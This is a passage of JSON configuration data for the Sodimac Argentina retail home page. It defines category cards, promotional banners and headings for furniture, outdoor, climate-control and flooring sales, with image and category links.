tas.gif","alt":"Mascotas","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltd4bc49da8f119832/697b849e311a27ceeec9d83f/cc-gif-mascotas.gif"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20368/mascotas/?cid=bnc_hom_46597","title":"Mascotas"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltc0556e8187419c1c/670e79e891212035abcba653/CCollapsedCards-colchones.webp","alt":"Colchones","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt2140e382db20b073/670e79faa240013cf8f4cc8b/CCollapsedCards-colchones.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20060/sommiers-y-colchones/?cid=bnc_hom_46600","title":"Colchones"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltc74c43d8184df7f0/68b88a9ea7d143a0acba845b/CC-CollapsedCards-bazar-vajilla.webp","alt":"Bazar","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltc74c43d8184df7f0/68b88a9ea7d143a0acba845b/CC-CollapsedCards-bazar-vajilla.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20228/bazar/?cid=bnc_hom_46601","title":"Bazar"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt6eb14d3d65429979/66a29dcb85d5056ed63fc2e0/CCollapsedCards-deco.webp","alt":"Decoración","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt6eb14d3d65429979/66a29dcb85d5056ed63fc2e0/CCollapsedCards-deco.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20104/decoracion/?cid=bnc_hom_46602","title":"Decoración"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt0665bacca45c827a/680b9dc6254450c4bc533645/CCollapsed-muebles-orga.webp","alt":"Organización","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt0665bacca45c827a/680b9dc6254450c4bc533645/CCollapsed-muebles-orga.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat2960006/organizacion/?cid=bnc_hom_46603","title":"Organización"},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt74cb7b6f1a6fe659/680b9dc6484ca45ba4836fa9/CCollapsed-muebles-ilu.webp","alt":"Iluminación","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt74cb7b6f1a6fe659/680b9dc6484ca45ba4836fa9/CCollapsed-muebles-ilu.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/category/cat670054/iluminacion/?cid=bnc_hom_46604","title":"Iluminación"}],"isRounded":true,"collapseButtonDesktop":false,"collapseButtonText":"Ver más","unCollapseButtonText":"Ver menos","desktopCardsCount":"9","isNewTab":false,"titleText":"","dataWrapper":"","desktopVisibleRows":1,"fontSize":"15","collapseButtonMobile":true,"mobileVisibleRows":1}},{"id":"75f1fdba-4d11-4b79-a4b2-bc322c8c6b54","key":"3HbwboGTptIJLyM26p5I","packageName":"ESIContainer","parameters":{"slotId":"HOME-AM-1","channel":"HOME-AM-1","targetComponent":"Showcase--8d5sAQLM7AJGYv1lLE9g","defaultComponent":"Showcase--8d5sAQLM7AJGYv1lLE9g","defaultComponentEntryId":"bltf83e37de147c01e3"},"datasources":[{"id":"5e250739-7f87-4492-8a40-f5606d657ff9","source":"contentstack","query":{"include":["slides","slides.content"],"contentType":"showcase","entryId":"bltf83e37de147c01e3"},"propertiesMap":{"slides":{"source":"slides","type":"array","items":{"type":"object","properties":{"slideContent":{"source":"content","type":"array","items":{"type":"object","properties":{"buttonText":{"source":"link.title","type":"string"},"productId":{"source":"product_id","type":"string"},"type":{"source":"type","type":"string"},"mobileHidden":{"source":"hidden_in_mobile","type":"string"},"defaultInMobile":{"source":"default_in_mobile","type":"boolean"},"position":{"source":"position","type":"string"},"href":{"source":"link.href","type":"string"}}}},"altText":{"source":"alt_bg_images","type":"string"},"bgImgDesktop":{"source":"bg_img_desktop.url","type":"string"},"bgImgMobile":{"source":"bg_img_mobile.url","type":"string"},"hrefImg":{"source":"link.href","type":"string"},"id":{"source":"uid","type":"string"}}}},"interval":{"source":"interval","type":"number"}}}],"hidden":false,"data":{"defaultComponentData":{"slides":[{"slideContent":[],"altText":"Aire libre hasta 50% off","bgImgDesktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt76324675da0809b7/697a580fe4b27a408937ccba/V-airelibre-enero.webp","bgImgMobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltb41e675d4802ba78/697a580d59c88683c882eda5/V-airelibre-enero-mb.webp","hrefImg":"https://www.sodimac.com.ar/sodimac-ar/category/cat2170003/aire-libre-jardin-y-mascotas/?cid=vtr_hom_40983","id":"bltafad41f88013e21c"},{"slideContent":[],"altText":"Climatización hasta 50% off","bgImgDesktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt1d5b6dab90092571/697a580e23d5fb2422c7981f/V-mantenetefresco-enero.webp","bgImgMobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt15b5076d40fe24f0/697a580d4e0a2a17b6af8bc3/V-mantenetefresco-enero-mb.webp","hrefImg":"https://www.sodimac.com.ar/sodimac-ar/category/cat2960004/climatizacion/?cid=vtr_hom_40984","id":"blta9cb299706d8486a"}],"interval":5}}}],"hidden":false},{"key":"main","components":[{"id":"c06e1129-7d2c-4ca2-b773-e52ddb3eef07","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"bltb5f18e072b9edf29"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eRenová tus muebles\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003ePreparate para la vuelta al cole\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eRenová tus muebles\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003ePreparate para la vuelta al cole\u003c/p\u003e"}},{"id":"63230c00-d6fd-4caf-ae03-f1b37cf25695","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt7fe979cf7ed7e9ef"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-two","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf8759417e4903ed0/697a0034219ed54da327a86c/B2A-bts-sillas-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20006/sillas-de-escritorio/?cid=bnt_hom_41140","altImgDesktop":"Silas de escritorios hasta 40% off","isNewTab":false,"altImgMobile":"Silas de escritorios hasta 40% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltfa1afcecc96ed548/697a00354e0a2a1ccaaf89cb/B2-bts-sillas.webp"}},{"id":"fa99a88b-685c-4d7b-afba-3e087b39a9d8","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt6ab3ef39ee3a6532"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3a7cf5f95f139843/697a003523d5fb0252c795dc/B5-bts-escritorios-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20008/escritorios/?cid=bnt_hom_41141","altImgDesktop":"Escritorios hasta 25% off","isNewTab":false,"altImgMobile":"Escritorios hasta 25% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltb8dc1815ea756adb/697a0035e4b27a67f237ca6d/B5-bts-escritorios.webp"}},{"id":"c1e8f156-a6c1-4ebc-ab57-2ca7caefda1d","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"bltcd20a9270939588e"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltfa8a2f67b5d5e5b2/697a169361fa4617a863a5b9/B5-bts-tupperstermos-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/collection/Termosybazar/?cid=bnt_hom_41142","altImgDesktop":"Tuppers y termos hasta 25% off","isNewTab":false,"altImgMobile":"Tuppers y termos hasta 25% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt44f72886b1166ab6/697a16257ca2b623e311094f/B5-bts-tupperstermos.webp"}},{"id":"063f48ac-56bf-4d83-9f9a-8a8f70f5fa02","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"bltf0f5f3ec954fc1f3"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eDisfrutá del aire libre\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eTransformá tu espacio exterior\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eDisfrutá del aire libre\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eTransformá tu espacio exterior\u003c/p\u003e"}},{"id":"11a1b28d-e960-43f6-abe4-e35c50c2fb64","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt3cc4c98cf813607a"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt894d516159926c13/697a02814e0a2ac751af89db/B5-airelibre-camping-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat3820027/camping-y-playa/?cid=bnt_hom_40981","altImgDesktop":"Camping hasta 50% off","isNewTab":false,"altImgMobile":"Camping hasta 50% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt09d3659ed0f9b51b/697a02811bc9d4fdcafe3a5c/B5-airelibre-camping.webp"}},{"id":"56002abf-77e8-4f84-8a76-9e111f766ebb","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt0e7c1ebd092539d3"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt774ba6e7a125c57a/697a0281f19f60679d99b5a8/B5-airelibre-mueblesext-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20280/muebles-para-exterior/?cid=bnt_hom_40982","altImgDesktop":"Muebles de exterior hasta 50% off","isNewTab":false,"altImgMobile":"Muebles de exterior hasta 50% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt9b77ace644319236/697a0282efa0528593d27ff6/B5-airelibre-mueblesext.webp"}},{"id":"874b3be0-9626-4c00-89fd-b140d1ccc891","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt4981d4a505a4e55f"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3381890eb11873c8/697a0281102b977a4de6a475/B5-airelibre-parrillas-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat670022/parrillas/?cid=bnt_hom_40995","altImgDesktop":"Parrillas hasta 50% off","isNewTab":false,"altImgMobile":"Parrillas hasta 50% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltbbfccf4d0eef3738/697a0282102b9768a2e6a479/B5-airelibre-parrillas.webp"}},{"id":"f715db68-895f-410c-aa89-ccec9a60a670","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt609b17ae9fcd10dc"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3cf53aaacdf666b2/697a02814a2fd080ff86f4e9/B5-airelibre-jardin-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat670016/jardin/?cid=bnt_hom_40996","altImgDesktop":"Aire libre - Jardín hasta 30% off","isNewTab":false,"altImgMobile":"Aire libre - Jardín hasta 30% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt5a0263d23dbf6e1f/697a028193af60e3d89be7fa/B5-airelibre-jardin.webp"}},{"id":"6f848d30-973a-4011-b1a8-369bba2f2a88","key":"JU7AYXtu35DxdMUpw7Ja","packageName":"RecommendationsCarousel","classes":["col-lg-12","px-lg-4","px-0"],"parameters":{"slotID":"HOME-HRT-1","isAnalyticsEnabled":true,"isPersonalized":true,"textDictionary":{"price__CES_BLACK":"CES Black","price__INTERNET":"Precio Internet","price__COMBO":"Combo","price__PIX":"PIX","price__PRECIOS_PRO":"Precio Pro","price__AB":"Aún más bajo","price__FREE_SHIPPING":"EnvioGratis"}},"datasources":[],"hidden":false,"data":{}},{"id":"78645d67-396a-47d6-b450-c46768d5fa13","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"bltc8a8a3aa02d296fc"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eMantenete fresco\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eTemperatura ideal todo el día\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eMantenete fresco\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eTemperatura ideal todo el día\u003c/p\u003e"}},{"id":"96badeb1-f62f-4b6a-a44a-87d6b6eaf23c","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt60963ca44df11023"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-two","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blte30e327f738619b0/6944482cab946363c907d618/B2-airesacondicionados-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20630/aires-acondicionados/?cid=bnt_hom_41148","altImgDesktop":"Aires acondicionados hasta 15% off","isNewTab":false,"altImgMobile":"Aires acondicionados hasta 15% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3503743c8cd0b446/6944482cca96fc36d92ee54d/B2-airesacondicionados.webp"}},{"id":"1b6293ce-3775-495a-b871-789b0dad4ebe","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt8a1c390902ac5eaa"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-two","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltd37fab77ec8c1392/697a03d2da79063cd4721f87/B2-ventiladores-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat1740006/ventiladores/?cid=bnt_hom_41149","altImgDesktop":"Ventiladores hasta 50% off","isNewTab":false,"altImgMobile":"Ventiladores hasta 50% off","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltbf6a4ff8ba7e9e84/697a03d24a2fd0700c86f4f1/B2-ventiladores.webp"}},{"id":"9a6b9203-f423-454f-875d-e32dc1481d4f","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"blt7ae01f87c111b721"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eIdeas para tu hogar\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eDecorá todos los rincones\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eIdeas para tu hogar\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003eDecorá todos los rincones\u003c/p\u003e"}},{"id":"be3ac7ee-a299-430f-90bd-78c48ade75f6","key":"WEDkhavNHdjzmCTB3z5p","packageName":"CollapsedCards","classes":["spacer-normal","pt-2"],"datasources":[{"id":"7917b3a1-7c4f-4514-a790-897e6e7cc957","source":"contentstack","query":{"contentType":"collapsed_cards","entryId":"blt5c53b3f248d50b83"},"propertiesMap":{"iconTitleUrl":{"source":"title_icon_url","type":"string"},"mobileCardsCount":{"source":"mobile_card_per_row","type":"string"},"cards":{"source":"cards","type":"array","items":{"background":{"source":"background","type":"object","properties":{"desktop":{"source":"desktop.url","type":"string"},"alt":{"source":"alternative_text","type":"string"},"mobile":{"source":"mobile.url","type":"string"}}},"link":{"source":"card_link","type":"string"},"title":{"source":"card_title","type":"string"}}},"isRounded":{"source":"rounded_cards","type":"boolean"},"prefetch":{"source":"prefetch","type":"boolean"},"collapseButtonDesktop":{"source":"collapse_button_desktop","type":"boolean"},"collapseButtonText":{"source":"collapse_button_text","type":"string"},"unCollapseButtonText":{"source":"uncollapse_button_text","type":"string"},"desktopCardsCount":{"source":"desktop_card_per_row","type":"string"},"isNewTab":{"source":"isnewtab","type":"boolean"},"titleText":{"source":"title_text","type":"string"},"dataWrapper":{"source":"alternative_text","type":"string"},"desktopVisibleRows":{"source":"row_to_display_on_desktop","type":"number"},"fontSize":{"source":"desktop_font_size","type":"string"},"collapseButtonMobile":{"source":"collapse_button_mobile","type":"boolean"},"mobileVisibleRows":{"source":"row_to_display_on_mobile","type":"number"}}}],"hidden":false,"data":{"iconTitleUrl":"","mobileCardsCount":"2","cards":[{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt4331d68c05b1b919/69173b331baa6d77df7bf1b7/CC-collapsed-landinglavadero.webp","alt":"Lavadero","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt4331d68c05b1b919/69173b331baa6d77df7bf1b7/CC-collapsed-landinglavadero.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_lavadero/?cid=car_hom_49677","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltcaf288896bbf082f/69173b32b04beb15d6d06423/CC-collapsed-landingjardin.webp","alt":"Jardín","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltcaf288896bbf082f/69173b32b04beb15d6d06423/CC-collapsed-landingjardin.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_jardin/?cid=car_hom_49656","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt9d51c20188879c83/69173b32ac78ca0bde28a8f5/CC-collapsed-landingbano.webp","alt":"Baño","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt9d51c20188879c83/69173b32ac78ca0bde28a8f5/CC-collapsed-landingbano.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_bano/?cid=car_hom_49673","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltc4f226de39bcdbc0/69173b331553982c00d68573/CC-collapsed-landingcomedor.webp","alt":"Comedor","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltc4f226de39bcdbc0/69173b331553982c00d68573/CC-collapsed-landingcomedor.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_comedor/?cid=car_hom_49675","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt48866c47ab41a644/69173b33d867584bc23f472e/CC-collapsed-landingdormitorio.webp","alt":"Dormitorio","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt48866c47ab41a644/69173b33d867584bc23f472e/CC-collapsed-landingdormitorio.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_dormitorio/?cid=car_hom_49672","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf076b09a57ce8459/69173b32dab4da73f0baca2d/CC-collapsed-landingliving.webp","alt":"Living","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/bltf076b09a57ce8459/69173b32dab4da73f0baca2d/CC-collapsed-landingliving.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_living/?cid=car_hom_49676","title":""},{"background":{"desktop":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3d15965eedb32645/69173b337c96443cb0430337/CC-collapsed-landingcocina.webp","alt":"Cocina","mobile":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt3d15965eedb32645/69173b337c96443cb0430337/CC-collapsed-landingcocina.webp"},"link":"https://www.sodimac.com.ar/sodimac-ar/content/Ideas_para_tu_cocina/?cid=car_hom_49674","title":""}],"isRounded":false,"collapseButtonDesktop":false,"collapseButtonText":"Ver más","unCollapseButtonText":"Ver menos","desktopCardsCount":"7","isNewTab":false,"titleText":"","dataWrapper":"","desktopVisibleRows":1,"fontSize":"15","collapseButtonMobile":true,"mobileVisibleRows":1}},{"id":"3b74eea8-7d30-4209-9e6d-2ab3828b6358","key":"MNelaTcYwyRptb9E3cCm","packageName":"RichText","classes":["col-md-12"],"datasources":[{"id":"145eb874-3db8-4994-a648-23cec0e7b46a","source":"contentstack","name":"Rich Text","query":{"contentType":"richtext","entryId":"blt595ecf600221cf9c"},"propertiesMap":{"richTextContent":{"source":"text","type":"string"},"richTextContentMobile":{"source":"text_mobile","type":"string"}}}],"hidden":false,"data":{"richTextContent":"\u003ch4 style=\"text-align: center;\"\u003eDiseñá espacios que inspiran\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003ePisos y paredes que combinan estilo y calidad\u003c/p\u003e","richTextContentMobile":"\u003ch4 style=\"text-align: center;\"\u003eDiseñá espacios que inspiran\u003c/h4\u003e\u003cp style=\"text-align: center;\"\u003ePisos y paredes que combinan estilo y calidad\u003c/p\u003e"}},{"id":"857abc14-2ec4-4662-99ae-a7c7a94a96e6","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt72e3b2e08f4a82c8"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt747b31924d841962/697a04edd6c6011e8732d3a3/B5-ao-ceramicas-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20670/ceramicas/?cid=bnc_hom__55931","altImgDesktop":"Cerámicas desde $6.999 m2","isNewTab":false,"altImgMobile":"Cerámicas desde $6.999 m2","imgSrcDesktopUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt934ac243649f696d/697a04ed0ba536de8fde2e1f/B5-ao-ceramicas.webp"}},{"id":"12c80caa-38d7-488b-8d83-978167c3eff5","key":"iYws8cCsBUMDhZsvIDE3","packageName":"Banner","classes":["spacer-normal"],"datasources":[{"id":"9cd17c26-ddc7-451e-9f30-65e961ed57d8","source":"contentstack","query":{"contentType":"banner","entryId":"blt43641c59dea0d8cb"},"propertiesMap":{"bannerType":{"source":"banner_type_class","type":"string"},"imgSrcMobileUrl":{"source":"image_mobile.url","type":"string"},"link":{"source":"link.href","type":"string"},"altImgDesktop":{"source":"alt_img_desktop","type":"string"},"isNewTab":{"source":"new_tab","type":"string"},"altImgMobile":{"source":"alt_img_mobile","type":"string"},"imgSrcDesktopUrl":{"source":"image_desktop.url","type":"string"}}}],"hidden":false,"data":{"bannerType":"banner-five","imgSrcMobileUrl":"https://images.sodimac.com/v3/assets/blt81efde09fd00e46f/blt560d01dbc2f40996/697a04edf19f605f3699b5bc/B5-ao-porcelanatos-mb.webp","link":"https://www.sodimac.com.ar/sodimac-ar/category/cat20672/porcelanatos/?cid=bnc_hom_55932","altImgDesktop":"Porcelanatos desde $13.999 